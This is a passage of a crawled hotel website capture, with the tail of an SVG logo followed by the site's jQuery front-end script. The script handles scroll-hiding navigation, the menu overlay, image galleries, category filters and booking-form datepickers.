				c0.307,0.717,0.462,1.457,0.462,2.203c0,0.768-0.156,1.516-0.463,2.222c-0.304,0.697-0.715,1.329-1.222,1.878
				c-0.517,0.554-1.135,1.004-1.839,1.341C51.026,17.201,50.227,17.375,49.372,17.375z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,31.193h2.804V8.567h-2.804V31.193z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,6.235h2.804V0.997h-2.804V6.235z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M99.966,27.838h3.897c1.724,0,3.341-0.31,4.808-0.921c1.475-0.614,2.768-1.457,3.842-2.501
				c1.076-1.048,1.933-2.293,2.545-3.701s0.923-2.939,0.923-4.552c0-1.61-0.321-3.139-0.956-4.546
				c-0.637-1.41-1.512-2.663-2.602-3.723c-1.085-1.055-2.378-1.902-3.842-2.519c-1.459-0.611-3.048-0.921-4.718-0.921h-3.897V27.838
				z M103.436,25.653h-0.668V6.641h0.668c1.371,0,2.66,0.255,3.835,0.758c1.167,0.498,2.194,1.188,3.054,2.049
				c0.856,0.86,1.53,1.878,2.002,3.026c0.471,1.144,0.708,2.38,0.708,3.673s-0.237,2.529-0.708,3.673
				c-0.471,1.146-1.138,2.164-1.981,3.022c-0.847,0.862-1.869,1.554-3.039,2.054C106.13,25.398,104.828,25.653,103.436,25.653z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M128.792,8.068V5.585h-9.404V24.48h9.653v-2.549h-6.887v-3.903h5.5v-2.385h-5.5V8.068H128.792z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M71.068,4.287V1.805h-9.403v27.182h9.652v-2.55h-6.886V12.262h5.5V9.879h-5.5V4.287H71.068z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M144.97,19.088h2.765V0.34h-2.589v14.883L131.824,3.301v23.255h2.591V9.609L144.97,19.088z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M148.686,27.904h15.293v-2.583h-10.847l10.591-20.833h-0.44l0.036-0.033h-13.48v2.517h9.349
				L148.686,27.904z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M176.865,21.613h2.785L169.768-1l-9.883,22.613h2.789l1.438-3.384h11.377L176.865,21.613z
				 M174.562,16.088l-9.594,0.006l4.799-11.486L174.562,16.088z"/>
		</g>
		<path fill="#FFFFFF" d="M82.554,13.326l-0.2-0.043c-3.435-0.722-5.051-1.274-5.051-3.23c0-3.408,4.334-3.507,4.828-3.507
			c2.152,0.03,3.818,0.456,4.912,2.436l0.396,0.719l0.705-0.47l1.158-0.771l0.545-0.363l-0.325-0.546
			c-2.031-3.416-4.753-3.887-7.392-3.887c-1.151,0-4.04,0.202-6.015,2.075c-1.184,1.124-1.768,2.599-1.734,4.386
			c0,4.377,4.099,5.278,7.393,6.003c3.421,0.737,5.495,1.356,5.475,3.758c0,1.382-0.665,3.691-5.118,3.691
			c-2.037,0-4.614-1.146-5.598-3.335l-0.335-0.747l-0.743,0.419l-1.264,0.711l-0.554,0.313l0.25,0.558
			c1.63,3.638,5.328,4.934,8.244,4.934c7.425,0,8.03-4.979,8.039-6.504C90.171,14.975,86.125,14.099,82.554,13.326z"/>
	</g>
	<polyline fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="146.885,60.942 150.486,64.543 146.885,68.146 	"/>
</g>
<g id="Layer_3" display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M65.051,56.817c1.568,0,2.567,0.68,2.567,1.748c0,0.74-0.459,1.33-1.199,1.539
			c0.88,0.17,1.439,0.859,1.439,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H65.051z M63.51,59.616h1.438
			c0.521,0,0.851-0.279,0.851-0.73c0-0.449-0.33-0.709-0.851-0.709H63.51V59.616z M63.51,62.444h1.438
			c0.66,0,1.069-0.291,1.069-0.791c0-0.469-0.41-0.758-1.069-0.758H63.51V62.444z"/>
		<path fill="#FFFFFF" d="M77.497,60.306c0,2.039-1.619,3.588-3.788,3.588c-2.158,0-3.777-1.539-3.777-3.588
			c0-2.039,1.619-3.549,3.777-3.549C75.878,56.757,77.497,58.276,77.497,60.306z M71.751,60.315c0,1.18,0.909,2.088,1.979,2.088
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07S71.751,59.136,71.751,60.315z"/>
		<path fill="#FFFFFF" d="M86.238,60.874c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059H81.6v4.059
			c0,0.949,0.608,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.769L86.238,60.874L86.238,60.874z"/>
		<path fill="#FFFFFF" d="M92.26,58.245v5.566h-1.779v-5.566h-2.089v-1.438h5.977v1.438H92.26z"/>
		<path fill="#FFFFFF" d="M96.633,63.813v-6.996h1.777v6.996H96.633z"/>
		<path fill="#FFFFFF" d="M108.766,64.692c-0.539,0.48-1.328,0.771-2.028,0.771c-0.97,0-1.789-0.6-2.249-1.57
			c-2.088-0.07-3.638-1.578-3.638-3.588c0-2.039,1.619-3.547,3.777-3.547c2.169,0,3.787,1.518,3.787,3.547
			c0,1.549-0.93,2.818-2.328,3.338c0.24,0.301,0.529,0.48,0.851,0.48s0.77-0.199,1.199-0.529L108.766,64.692z M104.649,62.403
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07c-1.079,0-1.979,0.891-1.979,2.07
			C102.67,61.493,103.58,62.403,104.649,62.403z"/>
		<path fill="#FFFFFF" d="M117.208,60.874c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059h1.779v4.059
			c0,0.949,0.609,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.77V60.874z"/>
		<path fill="#FFFFFF" d="M121.77,58.216v1.389h3.338v1.4h-3.338v1.408h3.808v1.398h-5.587v-6.996h5.478v1.4H121.77L121.77,58.216z"
			/>
		<path fill="#FFFFFF" d="M54.041,74.044l-0.778,1.77h-0.851l3.139-6.996h0.83l3.128,6.996h-0.87l-0.78-1.77H54.041z M55.94,69.728
			l-1.559,3.547h3.138L55.94,69.728z"/>
		<path fill="#FFFFFF" d="M64.74,68.817c1.729,0,2.729,0.859,2.729,2.35c0,1.549-1,2.438-2.729,2.438h-1.829v2.209h-0.799v-6.996
			H64.74z M62.91,72.835h1.799c1.26,0,1.989-0.561,1.989-1.648c0-1.061-0.729-1.6-1.989-1.6H62.91V72.835z"/>
		<path fill="#FFFFFF" d="M70.521,74.044l-0.779,1.77h-0.85l3.138-6.996h0.83l3.128,6.996h-0.87l-0.78-1.77H70.521z M72.42,69.728
			l-1.559,3.547h3.138L72.42,69.728z"/>
		<path fill="#FFFFFF" d="M81.719,73.585c-0.15,0.01-0.311,0.02-0.471,0.02H79.39v2.209h-0.799v-6.996h2.657
			c1.749,0,2.76,0.859,2.76,2.35c0,1.158-0.561,1.938-1.569,2.268l1.639,2.379h-0.91L81.719,73.585z M81.249,72.835
			c1.271,0,1.989-0.561,1.989-1.648c0-1.061-0.72-1.6-1.989-1.6H79.39v3.248H81.249z"/>
		<path fill="#FFFFFF" d="M89.45,69.587v6.227h-0.8v-6.227h-2.279v-0.771h5.367v0.771H89.45z"/>
		<path fill="#FFFFFF" d="M100.737,75.813l-0.01-5.768l-2.549,5.027h-0.479l-2.539-5.027v5.768h-0.759v-6.996h0.989l2.559,5.037
			l2.549-5.037h0.979v6.996H100.737z"/>
		<path fill="#FFFFFF" d="M105.911,69.587v2.299h3.527v0.77h-3.527v2.398h4.077v0.76h-4.877v-6.996h4.747v0.77H105.911
			L105.911,69.587z"/>
		<path fill="#FFFFFF" d="M118.118,75.813l-4.197-5.617v5.617h-0.8v-6.996h0.829l4.197,5.627v-5.627h0.791v6.996H118.118z"/>
		<path fill="#FFFFFF" d="M124.7,69.587v6.227h-0.8v-6.227h-2.278v-0.771h5.367v0.771H124.7z"/>
		<path fill="#FFFFFF" d="M133.948,69.437l-0.34,0.75c-0.629-0.42-1.369-0.59-1.929-0.59c-0.899,0-1.489,0.34-1.489,0.93
			c0,1.799,3.938,0.859,3.928,3.398c0,1.168-1.028,1.918-2.527,1.918c-1.021,0-2.02-0.439-2.68-1.068l0.359-0.721
			c0.649,0.631,1.539,0.99,2.329,0.99c1.009,0,1.64-0.41,1.64-1.08c0.01-1.838-3.928-0.859-3.928-3.367
			c0-1.102,0.969-1.811,2.418-1.811C132.539,68.786,133.368,69.046,133.948,69.437z"/>
	</g>
	<g display="inline">
		<path fill="#FFFFFF" d="M55.877,15.443c-0.044,0.009-0.087,0.017-0.131,0.023c-0.325,0.058-0.632,0.11-0.851,0.254
			c-0.912,0.598-1.826,1.228-2.71,1.838c-1.12,0.772-2.278,1.571-3.449,2.313c-0.796,0.505-1.664,0.919-2.583,1.355
			c-0.445,0.213-0.911,0.436-1.4,0.682l-0.602,0.306l0.168-0.654c0.063-0.244,0.109-0.44,0.148-0.604
			c0.067-0.293,0.117-0.504,0.199-0.707c0.273-0.681,0.554-1.357,0.833-2.034c0.364-0.882,0.729-1.765,1.079-2.651
			c0.299-0.758,0.34-1.298,0.125-1.647c-0.219-0.356-0.734-0.568-1.577-0.648c-0.093-0.009-0.184-0.014-0.271-0.014
			c-0.815,0-1.435,0.384-1.893,1.173c-0.525,0.905-0.933,1.659-1.282,2.374c-0.988,2.021-2.587,3.606-4.89,4.849
			c-0.378,0.204-0.895,0.335-1.316,0.335c-0.284,0-0.518-0.057-0.69-0.171c-0.516-0.337-0.775-1.367-0.62-1.943
			c0.13-0.479,0.577-0.952,1.367-1.447c0.568-0.355,1.163-0.686,1.738-1.003c0.789-0.438,1.604-0.888,2.345-1.407
			c0.431-0.303,1.356-1.131,0.641-2.284c-0.289-0.468-0.673-0.694-1.171-0.694c-0.451,0-0.89,0.189-1.178,0.351
			c-1.464,0.812-3.124,1.729-4.399,2.979c-1.698,1.663-3.72,3.061-6.554,4.527c-0.625,0.323-1.284,0.588-1.922,0.844
			c-0.291,0.116-0.581,0.232-0.869,0.355l-0.176,0.074c0,0-0.419-0.07-0.5-0.176c-0.212-0.275-0.1-0.58-0.072-0.634
			c0.423-0.811,0.832-1.649,1.229-2.462c0.878-1.801,1.786-3.663,2.913-5.351c3.762-5.632,7.367-11.192,10.13-17.334
			c0.517-1.149,0.913-2.195,0.521-3.35c-0.156-0.463-0.439-1.014-0.896-1.014c-0.272,0-0.604,0.187-0.96,0.535
			c-0.32,0.313-0.594,0.66-0.866,0.989c-2.854,3.441-6.074,8.705-9.729,15.879c-0.763,1.223-1.525,2.476-2.308,3.859
			c-3.137,5.547-6.649,9.965-9.467,15.846c-0.527,1.102-0.948,2.107-0.758,3.287c0.076,0.474,0.242,1.043,0.602,1.08
			c0.215,0.022,0.496-0.134,0.813-0.453c0.285-0.285,0.549-0.593,0.786-0.911c1.6-2.157,3.167-4.607,4.729-7.216
			c0.149,0.066,0.327,0.108,0.547,0.108c0.057,0,0.114-0.002,0.174-0.007c0.782-0.066,1.758-0.146,2.565-0.469
			c1.432-0.569,2.86-1.224,4.241-1.854c0.563-0.258,1.127-0.515,1.69-0.767l0.359-0.161L29.8,21.98
			c0.36,2.11,1.269,3.138,2.774,3.138c0.615,0,1.339-0.175,2.151-0.516c0.996-0.418,1.904-1.011,2.867-1.638
			c0.436-0.284,0.874-0.569,1.32-0.839l0.463-0.278v0.541l-0.001,0.142c-0.002,0.129-0.004,0.291,0.002,0.454
			c0.059,1.408,0.444,1.861,1.59,1.861c0.117,0,0.243-0.006,0.376-0.017c0.686-0.053,1.406-0.205,2.083-0.443
			c4.274-1.501,8.021-4.119,11.643-6.651l0.66-0.461c0.06-0.042,0.159-0.109,0.206-0.155c0-0.5-0.026-1.014-0.05-1.509
			L55.877,15.443z"/>
		<path fill="#FFFFFF" d="M176.887,15.229c-0.744,0.509-1.49,1.042-2.213,1.562c-2.662,1.91-5.416,3.886-8.82,5.05l-0.597,0.204
			l0.209-0.596c0.087-0.246,0.158-0.459,0.225-0.648c0.123-0.36,0.219-0.641,0.328-0.915l0.215-0.542
			c0.558-1.403,1.134-2.854,1.722-4.274c0.154-0.37,0.183-0.661,0.083-0.889c-0.106-0.247-0.377-0.448-0.824-0.615
			c-0.449-0.167-0.843-0.249-1.201-0.249c-0.814,0-1.443,0.438-1.982,1.379c-0.459,0.801-0.889,1.603-1.279,2.383
			c-0.969,1.939-2.563,3.478-4.871,4.697c-0.31,0.163-0.777,0.27-1.194,0.27c-0.387,0-0.668-0.088-0.834-0.262
			c-0.459-0.477-0.585-1.422-0.441-2.06c0.133-0.589,0.88-1.083,1.369-1.244c2.049-0.68,3.405-1.53,4.399-2.757
			c0.433-0.535,0.834-1.285,0.286-1.824c-0.388-0.38-1.194-0.511-1.855-0.582c-0.029-0.003-0.059-0.005-0.09-0.005
			c-0.312,0-0.734,0.159-1.082,0.405c-0.738,0.523-1.474,1.082-2.186,1.624c-0.702,0.535-1.431,1.089-2.164,1.61
			c-1.398,0.991-2.841,1.974-4.233,2.922c-0.607,0.414-1.215,0.826-1.821,1.242c0,0-0.148,0.154-0.215,0.146l-0.479-0.504
			l-0.098-0.102l0.015-0.139c0.014-0.154,0.03-0.31,0.049-0.465c0.036-0.333,0.07-0.648,0.08-0.967
			c0.08-2.609-0.248-4.54-1.062-6.26c-0.397-0.845-0.619-0.957-0.784-0.957c-0.267,0-0.693,0.291-1.075,0.576
			c-4.117,3.071-7.55,5.572-10.803,7.87c-0.635,0.448-1.366,0.763-2.144,1.095c-0.38,0.162-0.778,0.334-1.194,0.53l-0.651,0.312
			l0.23-0.685c0.075-0.225,0.134-0.407,0.185-0.563c0.089-0.279,0.152-0.481,0.24-0.679c0.263-0.586,0.527-1.168,0.793-1.75
			c0.598-1.305,1.213-2.652,1.755-4.002c0.157-0.391,0.069-1.107-0.066-1.213c-0.34-0.261-0.775-0.397-1.259-0.397
			c-0.968,0-2.012,0.528-2.6,1.315c-1.688,2.263-3.271,4.159-4.839,5.799c-0.665,0.695-1.509,1.215-2.325,1.716
			c-0.362,0.223-0.726,0.444-1.071,0.682l-0.365,0.25l-0.104-0.43c-0.136-0.558-0.021-0.859,0.101-1.099l0.806-1.619
			c0.748-1.504,1.521-3.062,2.314-4.577c0.196-0.377,0.256-0.673,0.178-0.904c-0.08-0.24-0.322-0.453-0.74-0.652
			c-0.565-0.27-1.089-0.404-1.554-0.404c-0.913,0-1.677,0.523-2.333,1.604c-0.075,0.123-0.148,0.253-0.224,0.385
			c-0.325,0.578-0.663,1.175-1.209,1.45c-2.09,1.059-4.135,1.572-6.25,1.572c-0.402,0-0.813-0.02-1.223-0.057l-0.454-0.043
			l0.212-0.403c0.121-0.232,0.23-0.461,0.338-0.685c0.233-0.485,0.454-0.944,0.755-1.364c0.606-0.854,1.246-1.703,1.864-2.525
			c0.916-1.22,1.864-2.479,2.726-3.766c2.59-3.871,5.444-8.535,6.965-13.764c0.229-0.792,0.23-1.81,0.002-2.725
			c-0.079-0.313-0.277-0.839-0.719-0.839c-0.259,0-0.564,0.176-0.863,0.495c-0.861,0.917-1.691,1.94-2.467,3.042
			c-4.16,5.904-7.533,12.195-11.316,19.824c-0.246,0.496-0.547,1.043-1.01,1.264c-2.204,1.047-4.191,1.535-6.254,1.535
			c-0.426,0-0.861-0.021-1.293-0.064l-0.487-0.048l0.257-0.417c0.236-0.383,0.458-0.756,0.674-1.119
			c0.472-0.789,0.914-1.535,1.419-2.245c0.521-0.73,1.077-1.45,1.615-2.146c0.704-0.909,1.432-1.85,2.074-2.814
			c2.739-4.113,5.478-8.63,6.952-13.77c0.305-1.058,0.058-2.297-0.117-2.94c-0.061-0.229-0.221-0.612-0.592-0.612
			c-0.222,0-0.479,0.131-0.724,0.369c-0.682,0.664-1.349,1.441-1.981,2.309c-4.004,5.475-7.402,11.265-10.103,17.21
			c-1.704,3.76-4.126,6.339-7.617,8.114l-2.7,1.377l-1.184,0.604l-0.199,0.104l-0.157-0.162l-0.222-0.228l-0.05-0.05l-0.14-0.145
			l0.075-0.186l0.669-1.643c0.5-1.228,1-2.451,1.488-3.683c0.355-0.896,0.394-1.594,0.106-2.016
			c-0.226-0.333-0.664-0.502-1.302-0.502c-0.214,0-0.451,0.02-0.703,0.06c-0.604,0.096-1.247,0.786-1.762,1.342
			c-0.231,0.25-0.394,0.555-0.563,0.877c-0.23,0.438-0.471,0.889-0.87,1.182c-1.703,1.249-3.61,2.509-6.005,3.965
			c-0.671,0.408-1.41,0.703-2.125,0.988c-0.32,0.128-0.642,0.256-0.957,0.394l-0.204,0.09l-0.147-0.167l-0.128-0.144l-0.128-0.144
			l-0.128-0.146l0.075-0.178c0.209-0.493,0.403-0.995,0.598-1.497c0.423-1.101,0.86-2.237,1.476-3.261
			c1.186-1.977,2.442-3.951,3.658-5.861c1.419-2.23,2.887-4.537,4.246-6.854c1.514-2.58,2.813-5.352,4.07-8.031l0.361-0.771
			c0.256-0.546,0.32-1.375,0.158-2.063c-0.141-0.578-0.407-1.272-0.892-1.272c-0.218,0-0.596,0.128-1.165,0.733
			c-0.87,0.926-1.666,1.921-2.365,2.959c-4.449,6.6-8.479,13.854-11.974,21.563c-0.984,2.17-2.728,3.721-5.484,4.88
			c-0.293,0.123-0.573,0.187-0.833,0.187c-0.384,0-0.717-0.137-0.963-0.396c-0.315-0.331-0.466-0.833-0.438-1.454
			c0.032-0.67,0.22-1.595,1.47-1.885c1.941-0.45,3.41-1.349,4.364-2.67c0.344-0.475,0.487-1.375,0.315-1.965
			c-0.169-0.579-0.678-0.666-0.967-0.666c-0.232,0-0.477,0.054-0.706,0.154l-0.118,0.053c-1.287,0.566-2.618,1.154-3.705,1.992
			c-2.63,2.026-4.075,3.965-4.687,6.281c-0.267,1.014-0.144,1.924,0.35,2.563c0.453,0.588,1.173,0.898,2.081,0.898
			c0.079,0,0.159-0.002,0.241-0.008c1.205-0.07,2.434-0.591,3.477-1.091c0.646-0.309,1.22-0.763,1.828-1.244
			c0.272-0.217,0.548-0.434,0.831-0.639l0.45-0.325l0.035,0.555c0.142,2.252,0.701,2.691,1.619,2.691
			c0.431,0,0.984-0.109,1.696-0.334c1.738-0.548,3.4-1.333,4.953-2.089c0.89-0.435,1.738-0.95,2.635-1.498
			c0.409-0.249,0.826-0.503,1.256-0.756l0.607-0.355l-0.154,0.688c-0.065,0.293-0.137,0.57-0.206,0.837
			c-0.136,0.532-0.264,1.034-0.312,1.524c-0.065,0.676,0.038,1.17,0.309,1.469c0.262,0.287,0.694,0.428,1.324,0.428
			c0.068,0,0.138-0.002,0.21-0.005l0.111-0.005c0.353-0.017,0.717-0.031,0.988-0.156c2.521-1.16,5.021-2.35,7.79-3.671
			c0.251-0.12,0.489-0.265,0.819-0.464c0.18-0.109,0.382-0.231,0.623-0.371l0.848-0.494l-0.417,0.888
			c-0.16,0.341-0.302,0.638-0.431,0.906c-0.243,0.507-0.438,0.915-0.616,1.331c-0.744,1.741-1.484,3.484-2.226,5.227
			c-0.727,1.707-1.451,3.414-2.181,5.119c-0.489,1.146-0.479,2.031,0.036,2.781c0.227,0.33,0.571,0.594,0.938,0.871
			c0.092,0.07,0.184,0.141,0.272,0.211c0.054-0.061,0.108-0.119,0.162-0.178c0.25-0.273,0.487-0.531,0.623-0.82
			c1.057-2.243,2.102-4.492,3.146-6.74c1.195-2.572,2.392-5.145,3.603-7.709c0.198-0.418,0.725-1.043,1.272-1.12
			c1.668-0.234,3.367-0.405,5.01-0.57c0.564-0.059,1.127-0.113,1.688-0.173l0.526-0.057l-0.214,0.483l-0.094,0.208
			c-0.094,0.209-0.215,0.479-0.333,0.754c-0.45,1.043-0.905,2.084-1.36,3.125c-1.271,2.909-2.586,5.917-3.787,8.91
			c-0.284,0.708-0.297,1.74-0.037,2.764c0.076,0.297,0.468,0.588,0.847,0.871c0.108,0.082,0.223,0.166,0.331,0.252
			c0.062-0.066,0.124-0.135,0.187-0.201c0.271-0.289,0.525-0.563,0.67-0.871c1.211-2.57,2.408-5.147,3.604-7.727
			c1.043-2.244,2.084-4.487,3.135-6.728c0.169-0.359,0.588-0.986,1.086-1.051c1.72-0.222,3.446-0.385,5.115-0.543
			c0.525-0.049,1.047-0.099,1.561-0.149l0.414-0.039l-0.085,0.406c-0.056,0.268-0.126,0.551-0.2,0.844
			c-0.174,0.698-0.354,1.422-0.399,2.157c-0.038,0.639,0.073,1.095,0.342,1.397c0.287,0.322,0.78,0.501,1.509,0.544
			c0.134,0.008,0.265,0.012,0.396,0.012c1.449,0,2.856-0.469,4.304-1.434c0.903-0.604,1.78-1.288,2.628-1.951
			c0.383-0.299,0.766-0.599,1.152-0.892l0.766-0.582l-0.29,0.919c-0.071,0.226-0.151,0.45-0.231,0.678
			c-0.168,0.479-0.344,0.978-0.433,1.471c-0.114,0.642-0.079,1.062,0.111,1.287c0.157,0.189,0.459,0.281,0.921,0.281
			c0.106,0,0.223-0.006,0.346-0.017c0.674-0.055,1.444-0.137,2.043-0.438l0.081-0.041c2.858-1.442,5.813-2.935,8.619-4.566
			c1.344-0.78,2.608-1.688,3.948-2.647c0.615-0.441,1.24-0.891,1.891-1.338l0.48-0.331v0.583v5.49v0.523l-0.457-0.259
			c-0.246-0.14-0.468-0.277-0.673-0.405c-0.387-0.238-0.719-0.447-1.06-0.56c-0.331-0.109-0.661-0.166-0.98-0.166
			c-0.778,0-1.607,0.223-1.953,0.928c-0.565,1.154-0.156,2.082,0.043,2.421c0.395,0.671,0.823,0.794,1.573,0.944
			c0.433,0.085,0.888,0.129,1.354,0.129c0.792,0,1.557-0.125,2.213-0.361c1.594-0.571,3.158-1.319,4.672-2.041
			c0.637-0.304,1.273-0.606,1.911-0.897l0.386-0.176l0.045,0.422c0.23,2.152,0.892,2.953,2.438,2.953
			c0.104,0,0.217-0.004,0.331-0.012c1.255-0.085,2.521-0.609,3.597-1.113c0.633-0.298,1.205-0.75,1.81-1.229
			c0.281-0.224,0.567-0.449,0.868-0.667l0.484-0.352v0.6l-0.001,0.292c-0.001,0.161-0.003,0.292,0.002,0.423
			c0.048,1.442,0.429,1.906,1.567,1.906c0.146,0,0.303-0.01,0.471-0.024c0.83-0.075,1.671-0.271,2.434-0.563
			c4.466-1.713,8.387-4.504,11.846-6.967c0.313-0.224,0.486-0.509,0.516-0.849C177.434,16.114,177.249,15.653,176.887,15.229z"/>
		<path fill="#FFFFFF" d="M89.254,6.443c1.054,0,2.261-1.094,2.534-2.297c0.149-0.657,0.025-1.106-0.403-1.459
			c-0.261-0.212-0.547-0.319-0.854-0.319c-0.233,0-0.48,0.063-0.733,0.187c-1.035,0.504-1.645,1.329-1.811,2.454
			c-0.056,0.382,0.04,0.738,0.271,1.006C88.496,6.291,88.85,6.443,89.254,6.443z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="145.303,61.212 148.905,64.813 
		145.303,68.415 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.designhotel-kaltern.com/fileadmin/templates/js/main.js
body_size: 3670
content:
jQuery(document).ready(function() {
    
    
    // Hide Header on on scroll down
    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('header').outerHeight();
    
    $(window).scroll(function(event){
        didScroll = true;
    });
    
    setInterval(function() {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 250);
    
    function hasScrolled() {
        var st = $(this).scrollTop();
        
        // Make sure they scroll more than delta
        if(Math.abs(lastScrollTop - st) <= delta)
            return;
        
        // If they scrolled down and are past the navbar, add class .nav-up.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight){
            // Scroll Down
            $('.scrollrequest').removeClass('nav-down').addClass('nav-up');
        } else {
            // Scroll Up
            if(st + $(window).height() < $(document).height()) {
                $('.scrollrequest').removeClass('nav-up').addClass('nav-down');
            }
        }
        
        lastScrollTop = st;
    }
    
    
    
    
	if (jQuery('.footable').length > 0) {
		jQuery('.footable').footable();
	}
	



/*
	if(window.location.hash) {
       if((window.location.hash.substr(1) == 'anfrage') || (window.location.hash.substr(1) == 'inquire') || (window.location.hash.substr(1) == 'richiesta')){
          jQuery('html').addClass('overlayrequestopen');
       }else{
          $('body').css('opacity', '0');
          var hash = window.location.hash;
          setTimeout(function(){ 
            jQuery('html,body').animate({
                scrollTop: $(hash).offset().top - 70
            }, 50);
            $('body').fadeTo( 200 , 1);
          }, 1000);  
       }
    }
*/





	
	// COUNT
	// var totalnr = $('.module').length;
	// $(".module").each(function(i) {
    	// var singlenr = ++i;
    	// $(this).find(".countnr").html( singlenr );
    	// $(this).find(".counttot").html( totalnr);
    	// $(this).find(".countnr, .counttot").fadeIn()
	// });
	
	//MAINNAVI
	jQuery('#navtrigger #hamburger').click(function(){
		jQuery('html').addClass('overlaymenuopen');
	});
	jQuery('.closemenu').click(function(){
		jQuery('html').removeClass('overlaymenuopen');
	});
	
	
	   $('.magnificpopup').magnificPopup({
          type: 'image',
          gallery: {
            enabled: true,
            preload: [0, 2]
      }
    });
    
	   $('.magnificpopupgallery').magnificPopup({
          type: 'image',
          gallery: {
            enabled: true,
           
          },
          callbacks: {
            open: function() {
                $('.catlistimgitem.active').addClass('triggerGalleryClick');
            },
            close: function() {
              $('.triggerGalleryClick').trigger('click');
              $('html,body').animate({
                  scrollTop: $('#catlistwrapper').offset().top + 100
              },10);
              setTimeout(function(){ 
                $('.triggerGalleryClick').removeClass('triggerGalleryClick');
               }, 1500);
            }
            
          }
    });
    


	
	/* SCROLLMENU */
	smallnavi();
//ISOTOPE	
jQuery('.catfilter5').addClass('active'); 	

//NONNA
jQuery('.openinghourspopup a, .openinghourspopup').click(function(e){
	e.preventDefault();
	jQuery('.openinhourswrapper').addClass('openinhouropen');
	jQuery('body').addClass('openinhourbody');
});
jQuery('.closeopeninghours').click(function(e){
	jQuery('.openinhourswrapper').removeClass('openinhouropen');
	jQuery('body').removeClass('openinhourbody');
});

//SHARE
if (jQuery('#share').length > 0) {
    $("#share").jsSocials({
            shares: [ 
            { share: "facebook", label: "Facebook" },
            ],
             shareIn: "popup",
        });
}



jQuery('.catlistitem').not('.catlistitemall, .catfilter5').on( 'click', function() {
	jQuery('.catlistitemall, .catfilter5').removeClass('active');
if(jQuery(this).hasClass('active')){
	jQuery(this).removeClass('active'); 
	//jQuery('.gridwrapper').isotope({ filter: '.cat5' });
	//jQuery('.catfilter5').addClass('active'); 
	 var option_all = $(".catlistitem.active").not('.catlistitemall, .catfilter5').map(function () {
        return $(this).attr('data-filter');
    	}).get().join(',');
 	 jQuery('.gridwrapper').isotope({ filter: option_all });
	
}else{
  jQuery(this).addClass('active');  
   var option_all = $(".catlistitem.active").not('.catlistitemall, .catfilter5').map(function () {
        return $(this).attr('data-filter');
    	}).get().join(',');
  jQuery('.gridwrapper').isotope({ filter: option_all });
}
});

jQuery('.catlistitemall, .catfilter5').on( 'click', function() {
	var filterall = jQuery(this).attr('data-filter');
	jQuery('.catlistitem').removeClass('active');
	jQuery(this).addClass('active');
	jQuery('.gridwrapper').isotope({ filter: filterall });
});

/*IMPRESSIONEN*/
jQuery('.catlistimgitem').not('.imgcatall').on( 'click', function() {
   jQuery('.imgcatall').removeClass('active');
   if(jQuery(this).hasClass('active')){
     jQuery(this).removeClass('active'); 
     var option_all = $(".catlistimgitem.active").not('.imgcatall').map(function () {
        return $(this).attr('data-filter');
        }).get().join(',');
        
        console.log(option_all);
        jQuery('.griditem').fadeIn().removeClass('imghide');
        jQuery('.griditem').not(option_all).addClass('imghide').fadeOut();;
    }else{
      jQuery(this).addClass('active');  
       var option_all = $(".catlistimgitem.active").not('.imgcatall').map(function () {
            return $(this).attr('data-filter');
            }).get().join(',');
        console.log(option_all);
         jQuery('.griditem').fadeIn().removeClass('imghide');
        jQuery('.griditem').not(option_all).addClass('imghide').fadeOut();
    } 
});
jQuery('.imgcatall').on( 'click', function() {
    var filterall = jQuery(this).attr('data-filter');
    jQuery('.catlistimgitem').removeClass('active');
    jQuery(this).addClass('active');
    jQuery('.griditem').fadeIn();
     jQuery('.griditem').removeClass('imghide');
});


	
//POWERMAIL TOGGLE
jQuery('.requesttoggle').click(function(e){
    if ($(window).width() > 1023) {
    	jQuery('html').addClass('overlayrequestopen');
    	jQuery(this).find('a').removeAttr('href');
    	}
});
jQuery('.requesttoggle.toprequest').click(function(e){
            e.preventDefault();
    if ($(window).width() < 765) {
        if( (!($(this).parent().parent().hasClass('houserequest') || $(this).parent().parent().hasClass('housenavirequest') ))){
               var reqtel = $(this).data('link');
                window.location = reqtel ;
        }else{
          jQuery('html').addClass('overlayrequestopen');
        }     
    }else{
       jQuery('html').addClass('overlayrequestopen');
     }
});
jQuery('.requesttoggle.buttononly').click(function(e){
    e.preventDefault();
    jQuery('html').addClass('overlayrequestopen');
});
jQuery('.closemailform').click(function(){
		jQuery('html').removeClass('overlayrequestopen');
	});
	
//POWERMAIL DATEPICKER
if(jQuery('#powermail_field_anreise').length){
	  jQuery("#powermail_field_anreise").datepicker({
		minDate: 0,
		onSelect: function(selected) {
		  jQuery("#powermail_field_abreise").datepicker("option","minDate", selected)
		}
	  });
	  jQuery("#powermail_field_abreise").datepicker({ 
		minDate: 0,
		onSelect: function(selected) {
		  jQuery("#powermail_field_anreise").datepicker("option","maxDate", selected)
		}
	  });
};
if(jQuery('#powermail_field_alternativeanreise').length){
	  jQuery("#powermail_field_alternativeanreise").datepicker({
		minDate: 0,
		onSelect: function(selected) {
		  jQuery("#powermail_field_alternativeabreise").datepicker("option","minDate", selected)
		}
	  });
	  jQuery("#powermail_field_alternativeabreise").datepicker({ 
		minDate: 0,
